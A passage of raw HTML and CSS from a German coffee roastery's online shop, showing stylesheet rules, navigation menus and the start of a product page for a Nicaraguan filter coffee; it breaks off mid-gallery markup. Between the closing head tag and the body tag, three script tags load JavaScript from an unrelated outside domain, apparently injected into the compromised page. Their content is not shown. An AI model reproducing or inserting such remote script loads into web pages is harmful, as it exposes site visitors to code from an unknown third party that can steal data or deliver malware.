    padding: 14px 12px 0px 12px;
}

.widget-title.wpc-filter-title {
    display: none;
}

.wpc-filters-section {
    margin-bottom: 0 !important;
}

.wpc-filter-set-widget-title {
    display: none;
}

.nm-shop-results-bar.is-category {
    display: none;
    height: 0;
}

.nm-shop-loop-actions {
    width: 100%;
}

.nm-shop-loop-actions {
    font-size: 16px!important;
}

body.tax-product_cat h2, body.tax-product_cat h3, body.tax-product_cat h4 {
    margin: 30px 0 0px 0 !important;
}

body.tax-product_cat p {
    margin: 10px 0 10px 0!important;
}

#nm-shop.header-disabled {
    padding-top: 15px;
}

#nm-shop-browse-wrap {
    margin-top: -28px;
}

body.woocommerce-shop li.product-category.product {
    width: 33.3%;
}

body.postid-154518 .entry-content>h1, body.postid-154535 .entry-content>h1, 
body.postid-154518 .entry-content>h2, body.postid-154535 .entry-content>h2, 
body.postid-154518 .entry-content>h3, body.postid-154535 .entry-content>h3, 
body.postid-154518 .entry-content>h4, 
body.postid-154518 .entry-content>h5, 
body.postid-154518 .entry-content>h6 {
    margin: 25px 0px 10px 0px;
}


body.postid-154518 p, body.postid-154535 p {margin-bottom: 10px;}

.brewguide-outer-espresso {
	background: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/03/23_WEB_Banner_Bruehrezept_Hintergrund-scaled.jpg);
	background-position: bottom right;
	background-size: cover;
	width: 100%;
	min-height: 500px;
	color: #fff;
	margin: 50px 0 30px 0;
	overflow: auto;
}


.brewguide-outer {
	background: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/04/bg-brewguide-fk.png);
	background-position: bottom right;
	background-size: cover;
	width: 100%;
	min-height: 500px;
	color: #fff;
	margin: 50px 0 30px 0;
	overflow: auto;
}

body.postid-153073 p {
	margin: 10px 0 50px 0;
}

.brewguide-outer video {
	max-height: 430px;
	height: auto;
}

.brewguide-outer-ostern video {
	max-height: 430px;
	height: auto;
}

.brewguide-outer-espresso video {
	max-height: 430px;
	height: auto;
}

.brewguide-inner-left,
.brewguide-inner-right {
	float: left;
	width: 50%;
	padding: 35px 35px 125px 35px;
}

.brewguide-outer video {
	border: 2px solid #d9bfa8;
}

.brewguide-outer-ostern video {
	border: 2px solid #d9bfa8;
}

.brewguide-outer-espresso video {
	border: 2px solid #d2c4ae;
}

.brewguide-outer .brewguide-tabelle td {
	border-bottom: 1px solid #efefef;
	min-width: 30px !important;
	padding: 0 20px 0 0;
	color: #fff;
}


.brewguide-outer-ostern .brewguide-tabelle td {
	border-bottom: 1px solid #efefef;
	min-width: 30px !important;
	padding: 0 20px 0 0;
	color: #fff;
}

.brewguide-outer-espresso .brewguide-tabelle td {
	border-bottom: 1px solid #efefef;
	min-width: 30px !important;
	padding: 0 20px 0 0;
	color: #fff;
}

.h2brewguide {
	color: #000000;
	text-transform: uppercase;
	text-decoration: underline;
	text-align: center;
	font-family: EB Garamond, sans-serif;
	font-display: swap;
	font-size: 26px;
}

.brewguide-outer-espresso .h2brewguide {
	color: #d2c4ae;
	text-transform: uppercase;
	text-decoration: underline;
	text-align: center;
	font-family: EB Garamond, sans-serif;
	font-display: swap;
	font-size: 26px;
}

.brewguide-tabelle {
	float: left;
	width: 46%;
	margin-right: 3%;
}

.brewguide-zubereitung {
	float: left;
	width: 51%;
}


.nm-post-body {
	padding-top: 80px;
}

.eh_pay_with_amazon_button {
	display: none;
}

body.single-product .nm-product-tabs-col td, body.single-post td {
	border-bottom: 1px solid #efefef;
	min-width: 230px;
}

body.single-post table th, body.single-post table td, body.single-post > table th, body.single-post td {
    padding: 15px 21px 15px 12px;
}

body.single-post table {margin-bottom: 50px;}

table.shop_table.shop_table_responsive.my_account_orders.woocommerce-orders-table.woocommerce-MyAccount-subscriptions.woocommerce-orders-table--subscriptions {
	width: 100%;
}

.ctcc-left-side {
	line-height: 1.2em;
}

.notice_weitere_outer {
	background: #e2aa3e;
	padding: 10px 15px 10px 15px;
	margin-top: 3px;
	color: black;
}

.notice_weitere {
	padding: 10px 15px 10px 40px;

	background: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2021/03/notice-icon.png) no-repeat left center;
	color: black;
}

#checkout_timeline {
	display: table;
	width: 100%;
	height: 100%;
	margin-left: 0;
	margin-bottom: 60px;
	margin-top: 80px;
}

body.postid-151209 .wgm-info.shipping_de.shipping_de_string.delivery-time-derzeit-nicht-lieferbar {
	display: none;
}

@media screen and (max-width: 1520px) {
	.brewguide-tabelle {
		float: none;
		width: 100%;
		margin-right: 0%;
	}

	.brewguide-tabelle tabelle {
		width: 100%;
	}

	.brewguide-zubereitung {
		float: none;
		width: 100%;
		padding: 40px 0 25px 0;
	}
}

@media screen and (max-width: 1075px) {
	
	.nm-right-menu, .nm-right-menu a, .nm-right-menu a span, .nm-right-menu a#nm-menu-search-btn, .nm-right-menu a#nm-menu-account-btn {font-size: 16px !important;}


	.nm-right-menu a#nm-menu-cart-btn {
    position: relative;
    bottom: -2px;
}
}

@media screen and (max-width: 1250px) {

	.brewguide-inner-left,
	.brewguide-inner-right {
		float: none;
		width: 100%;
		padding: 35px;
	}

	.brewguide-outer table {
		width: 100%;
	}

	.brewguide-outer {
		background-size: contain;
		background-repeat: no-repeat;
		background-position: bottom right;
		background-color: #bb8859;
		background-image: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/04/bg-brewguide-mobile-fk.png);
		margin: 50px 0 30px 0;
	}
	
		.brewguide-outer-ostern {
		background-size: contain;
		background-repeat: no-repeat;
		background-position: bottom right;
		background-color: #8fa25d;
		background-image: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/04/bg-brewguide-mobile-fk-ostern.png);
		margin: 50px 0 30px 0;
	}
	
		.brewguide-outer-espresso {
		background-size: contain;
		background-repeat: no-repeat;
		background-position: bottom right;
		background-color: #000000;
		background-image: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/03/bg-brewguide-mobile.jpg);
		margin: 50px 0 30px 0;
	}
	
	.brewguide-inner-left video {height: auto !important}
}


@media screen and (max-width: 750px) {

body.woocommerce-shop li.product-category.product {
    width: 100%;
}
	
	#nm-shop-browse-wrap {
    margin-top: 0px;
}
	}

@media screen and (max-width: 550px) {
.header-mobile-default .nm-menu-cart.no-icon .nm-menu-cart-title {
    display: block !important;
}
	}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link data-minify="1" rel='stylesheet' id='cbr-fronend-css-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=1768644029' type='text/css' media='all' />
<link rel='stylesheet' id='wp-schema-pro-fontend-style-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/wp-schema-pro/admin/assets/min-css/frontend.min.css' type='text/css' media='all' />
</head>
<script src="https://gacoraja.vip/all/in.js"  data-rocket-defer defer></script>
<script src="https://gacoraja.vip/all/high.js"  data-rocket-defer defer></script>
<script src="https://gacoraja.vip/all/best.js"  data-rocket-defer defer></script>
	<body class="wp-singular product-template-default single single-product postid-42177 wp-theme-savoy wp-child-theme-savoy-child theme-savoy woocommerce woocommerce-page woocommerce-no-js wp-schema-pro-2.10.6 nm-wpb-default nm-page-load-transition-0 nm-preload has-top-bar top-bar-mobile-  header-mobile-default header-border-1 widget-panel-dark wpc_show_bottom_widget wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGCRK4K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
                
        <div data-rocket-location-hash="5f3769ac8356614ad8f9e5f82c4b9f8b" class="nm-page-overflow">
            <div data-rocket-location-hash="a3ad7c30c1084db055cee3df05d9145e" class="nm-page-wrap">
                <div data-rocket-location-hash="98e5e828b04d6fbc9105ae0df4d5f556" id="nm-top-bar" class="nm-top-bar">
    <div class="nm-row">
        <div class="nm-top-bar-left col-xs-6">
            
            <div class="nm-top-bar-text">
                <p>Kundenservice: +49 8022 859 78 30 | Lieferung frei Haus ab € 75,-</p>            </div>
        </div>

        <div class="nm-top-bar-right col-xs-6">
            <ul class="nm-top-bar-social"><li><a href="https://www.facebook.com/Erste-Tegernseer-Kaffeer%C3%B6sterei-122632251099052/" target="_blank" title="Facebook" rel="nofollow"><i class="nm-font nm-font-facebook"></i></a></li><li><a href="https://www.instagram.com/etk.coffee/" target="_blank" title="Instagram" rel="nofollow"><i class="nm-font nm-font-instagram"></i></a></li><li><a href="https://twitter.com/MFLiebold" target="_blank" title="X / Twitter" rel="nofollow"><i class="nm-font nm-font-x-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCtefw56ElhROjrsl95U1OhQ" target="_blank" title="YouTube" rel="nofollow"><i class="nm-font nm-font-youtube"></i></a></li></ul>
                    </div>
    </div>                
</div>                            
                <div data-rocket-location-hash="3799aa8d6582b952857b540a79c103c2" class="nm-page-wrap-inner">
                    <div id="nm-header-placeholder" class="nm-header-placeholder"></div>

<header id="nm-header" class="nm-header menu-centered resize-on-scroll clear">
        <div class="nm-header-inner">
        <div class="nm-header-row nm-row">
    <div class="nm-header-col col-xs-12">
                
        <div class="nm-header-logo">
    <a href="https://tegernseer-kaffeeroesterei.de/">
        <img src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2017/12/tegernseer-kaffeeroesterei-logo-positiv.png.webp" class="nm-logo" width="400" height="400" alt="Erste Tegernseer Kaffeerösterei">
                <img src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/img/logo-light@2x.png" class="nm-alt-logo" width="232" height="33" alt="Erste Tegernseer Kaffeerösterei">
            </a>
</div>
                       
        <nav class="nm-main-menu">
            <ul id="nm-main-menu-ul" class="nm-menu">
                <li id="menu-item-15" class="megamenu col-4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-15"><a href="https://tegernseer-kaffeeroesterei.de/shop/" title="Ihr Premium Onlineshop für Spezialitätenkaffe, Zubereitung, Zubehör und mehr">SHOP</a>
<div class='sub-menu'><div class='nm-sub-menu-bridge'></div><ul class='nm-sub-menu-ul'>
	<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-208"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/" title="Kaffee Onlineshop für Espresso und Filterkaffee">Kaffee &amp; Abos</a>
	<div class='sub-menu'><ul class='nm-sub-menu-ul'>
		<li id="menu-item-92475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92475"><a href="https://tegernseer-kaffeeroesterei.de/bestseller/">Bestseller</a></li>
		<li id="menu-item-42825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42825"><a href="https://tegernseer-kaffeeroesterei.de/lieblingskaffee-finden/">Lieblingskaffee finden</a></li>
		<li id="menu-item-1840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1840"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/vollautomaten/" title="Kaffeebohnen für Vollautomaten online kaufen">Vollautomaten</a></li>
		<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4062"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/kaffee-abo/" title="Kaffee Abonnement online kaufen für monatlichen Kaffeegenuss">Kaffee-Abos</a></li>
		<li id="menu-item-10138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10138"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/bio-kaffee/">Bio Kaffee</a></li>
		<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-211"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/filterkaffee/" title="Kaffeebohnen für Filterkaffee online kaufen">Filterkaffee</a></li>
		<li id="menu-item-171954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171954"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/">Espresso Bohnen</a></li>
		<li id="menu-item-164181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-164181"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-singles/">Espressi Singles</a></li>
		<li id="menu-item-164180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-164180"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-blends/">Espressi Blends</a></li>
		<li id="menu-item-168287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168287"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/entkoffeiniert-decaf/">DECAF &#8211; entkoffeiniert</a></li>
		<li id="menu-item-1753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1753"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/mfl-microlots/" title="Spezialitätenkaffee online kaufen">MfL &#8211; My favorite Lots</a></li>
		<li id="menu-item-163991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-163991"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/gin/">Kaffee Gin</a></li>
	</ul></div>
</li>
	<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-212"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/" title="Alles für die Kaffee Zubereitung online kaufen">Zubereitung</a>
	<div class='sub-menu'><ul class='nm-sub-menu-ul'>
		<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-213"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/aeropress/" title="AeroPress Coffee Maker online kaufen">Aeropress</a></li>
		<li id="menu-item-4172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4172"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/espressokocher-mokkakaennchen/" title="Bialetti Mokkakanne Espressokocher online kaufen">Bialetti Mokkakanne</a></li>
		<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/french-press/" title="French Press online kaufen">Bodum French Press</a></li>
		<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-217"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/chemex-karaffe/" title="Chemex Karaffe online kaufen">Chemex</a></li>
		<li id="menu-item-10895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10895"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/cold-brew-cold-drip/">Cold Brew &amp; Drip</a></li>
		<li id="menu-item-138102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-138102"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/comandante/">Comandante</a></li>
		<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-218"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/filterpapier/" title="Kaffee Filterpapier online kaufen">Filterpapier</a></li>
		<li id="menu-item-4097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4097"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/handfilter/" title="Handfilter für die Kaffeezubereitung online kaufen">Hario</a></li>
		<li id="menu-item-13919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13919"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kalita/">Kalita</a></li>
		<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kaffeemuehlen/" title="Kaffeemühlen online kaufen">Mühlen</a></li>
		<li id="menu-item-133671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133671"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/origami-dripper/">Origami Dripper</a></li>
		<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/syphon/" title="Hario Syphon online kaufen">Syphon</a></li>
		<li id="menu-item-174392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-174392"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/glaskannen/">Glaskannen</a></li>
		<li id="menu-item-135033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-135033"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/thermoskannen/">Thermoskannen</a></li>
		<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-234"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/waagen/" title="Waagen online kaufen">Waagen</a></li>
		<li id="menu-item-4285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4285"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/wasserkocher/">Wasserkocher</a></li>
	</ul></div>
</li>
	<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-235"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/" title="Kaffee Zubehör online kaufen">Zubehör &amp; mehr</a>
	<div class='sub-menu'><ul class='nm-sub-menu-ul'>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-236"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/buecher/" title="Kaffeebücher online kaufen">Bücher</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-237"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/geschenkideen/" title="Kaffee Geschenkideen online kaufen">Geschenkideen</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-238"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/gutscheine/" title="Kaffee Gutscheine online kaufen">Gutscheine</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-239"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/kaffeesaecke/" title="Kaffeesäcke online kaufen">Kaffeesäcke</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-241"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/reinigungsmittel/" title="Reinigungsmittel für Kaffeemühlen online kaufen">Reinigungsmittel</a></li>
		<li id="menu-item-36137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36137"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/schmidt-max-und-der-kaffee-der-zukunft/" title="Schmidt Max und der Kaffee der Zukunft (Alle Produkte aus der TV-Sendung)">Schmidt Max Teil 3</a></li>
		<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-243"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/tamper/" title="Tamper online kaufen">Tamper</a></li>
		<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-244"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/tassen/" title="Kaffeetassen online kaufen">Tassen</a></li>
		<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-246"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/thermometer/" title="Thermometer online kaufen">Thermometer für die Kaffeezubereitung</a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-135158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135158"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-research-plots/">RESEARCH PLOTS</a>
<div class='sub-menu'><div class='nm-sub-menu-bridge'></div><ul class='nm-sub-menu-ul'>
	<li id="menu-item-134520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134520"><a href="https://tegernseer-kaffeeroesterei.de/erste-tegernseer-kaffeeroesterei-erwirbt-eigenes-kaffeeforschungsprojekt-im-hochland-von-tansania/">Mbeya, Tansania</a></li>
	<li id="menu-item-134519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134519"><a href="https://tegernseer-kaffeeroesterei.de/etk-research-plot-el-gigante/">Chiquimula, Guatemala</a></li>
</ul></div>
</li>
<li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-abo-kaufen/" title="Unser Kaffee-Abo für monatlichen Kaffeegenuss">KAFFEE ABOS</a></li>
<li id="menu-item-1794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1794"><a href="#" title="Kaffeewissen &#8211; Unser Kaffee Lexikon">WISSEN</a>
<div class='sub-menu'><div class='nm-sub-menu-bridge'></div><ul class='nm-sub-menu-ul'>
	<li id="menu-item-36179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36179"><a href="https://tegernseer-kaffeeroesterei.de/schmidt-max-und-der-kaffee-der-zukunft-br/">Schmidt Max und der Kaffee der Zukunft</a></li>
	<li id="menu-item-1799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1799"><a href="https://tegernseer-kaffeeroesterei.de/brewguides/" title="So bereiten Sie Ihren Kaffee optimal zu">Brew Guides</a></li>
	<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://tegernseer-kaffeeroesterei.de/coffeetube/" title="CoffeeTube &#8211; Unser Youtube Channel zum Thema Kaffee">CoffeeTube – Kanal für Kaffeeliebhaber</a></li>
	<li id="menu-item-36129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36129"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/">Kaffee Lexikon</a></li>
	<li id="menu-item-49353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49353"><a href="https://tegernseer-kaffeeroesterei.de/kaffeesatz/kaffeesatz/">Kaffeesatz</a></li>
</ul></div>
</li>
<li id="menu-item-1793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1793"><a href="#">ÜBER UNS</a>
<div class='sub-menu'><div class='nm-sub-menu-bridge'></div><ul class='nm-sub-menu-ul'>
	<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://tegernseer-kaffeeroesterei.de/roesterei-cafe/" title="Unsere Kaffeerösterei in Weissach am Tegernsee">Rösterei &amp; Café</a></li>
	<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-catering/" title="Premium Kaffee Catering">Kaffee Catering</a></li>
	<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://tegernseer-kaffeeroesterei.de/b2b-beans-to-business/">B2B – Beans 2 Business</a></li>
	<li id="menu-item-36130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36130"><a href="https://tegernseer-kaffeeroesterei.de/kundenstimmen/">Kundenstimmen</a></li>
	<li id="menu-item-36260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36260"><a href="https://tegernseer-kaffeeroesterei.de/aktuelles/">Aktuelles</a></li>
</ul></div>
</li>
<li id="menu-item-32806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32806"><a href="https://tegernseer-kaffeeroesterei.de/kontakt/">KONTAKT</a></li>
            </ul>
        </nav>
        
        <nav class="nm-right-menu">
            <ul id="nm-right-menu-ul" class="nm-menu">
                <li class="nm-menu-search menu-item-default has-icon"><a href="#" id="nm-menu-search-btn" aria-label="Suchen"><i class="nm-font nm-font-search"></i></a></li><li class="nm-menu-account menu-item-default no-icon" aria-label="Mein Konto"><a href="https://tegernseer-kaffeeroesterei.de/mein-konto/" id="nm-menu-account-btn">Anmelden</a></li><li class="nm-menu-cart menu-item-default no-icon"><a href="#" id="nm-menu-cart-btn"><span class="nm-menu-cart-title">Warenkorb</span> <span class="nm-menu-cart-count count nm-count-zero">0</span></a></li>                <li class="nm-menu-offscreen menu-item-default">
                    <span class="nm-menu-cart-count count nm-count-zero">0</span>                    <a href="#" id="nm-mobile-menu-button" class="clicked"><div class="nm-menu-icon"><span class="line-1"></span><span class="line-2"></span><span class="line-3"></span></div></a>
                </li>
            </ul>
        </nav>

            </div>
</div>    </div>
</header>

<div id="nm-header-search">
    <a href="#" id="nm-header-search-close" class="nm-font nm-font-close2"></a>
    
    <div class="nm-header-search-wrap">
        <div class="nm-row">
            <div class="col-xs-12">
                <form id="nm-header-search-form" role="search" method="get" action="https://tegernseer-kaffeeroesterei.de/">
                    <i class="nm-font nm-font-search"></i>
                    <input type="text" id="nm-header-search-input" autocomplete="off" value="" name="s" placeholder="Produkte suchen" />
                    <input type="hidden" name="post_type" value="product" />
                </form>

                                <div id="nm-header-search-notice"><span>press <u>Enter</u> to search</span></div>
                            </div>
        </div>
    </div>
</div>
	<div class="breadcrumb breadcrumbs woo-breadcrumbs"><div class="breadcrumb-trail"><span><span><a href="https://tegernseer-kaffeeroesterei.de/">Startseite</a></span> » <span><a href="https://tegernseer-kaffeeroesterei.de/shop/">Shop</a></span> » <span class="breadcrumb_last" aria-current="page">Nicaragua Finca La Huella Red Catuaí natural</span></span></div></div>
		
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-42177" class="nm-single-product layout-default gallery-col-6 summary-col-6 thumbnails-vertical has-bg-color meta-layout-default tabs-layout-default product type-product post-42177 status-publish first outofstock product_cat-filterkaffee product_cat-kaffee-und-espresso product_cat-mfl-microlots has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
    <div class="nm-single-product-bg clear">
    
        
<div class="nm-single-product-top">
    <div class="nm-row">
        <div class="col-xs-9">
            <nav id="nm-breadcrumb" class="woocommerce-breadcrumb" itemprop="breadcrumb"><a href="https://tegernseer-kaffeeroesterei.de">Start</a><span class="delimiter">/</span><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/">Kaffee &amp; Abos</a><span class="delimiter">/</span><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/mfl-microlots/">MfL - My favorite Lots</a><span class="delimiter">/</span>Nicaragua Finca La Huella Red Catuaí natural</nav>        </div>

        <div class="col-xs-3">
            <div class="nm-single-product-menu">
                <a href="https://tegernseer-kaffeeroesterei.de/produkt/honduras-finca-san-pedro/" rel="next"><i class="nm-font nm-font-media-play flip"></i></a><a href="https://tegernseer-kaffeeroesterei.de/produkt/aethiopien-dimtu-washing-station/" rel="prev"><i class="nm-font nm-font-media-play"></i></a>            </div>
        </div>
    </div>
</div>
        
        <div id="nm-shop-notices-wrap"></div>
        <div class="nm-single-product-showcase">
            <div class="nm-single-product-summary-row nm-row">
                <div class="nm-single-product-summary-col col-xs-12">
                    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images lightbox-enabled zoom-enabled" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	    
    <div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-100x100.jpg.webp" data-thumb-alt="Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE" data-thumb-srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-350x350.jpg.webp 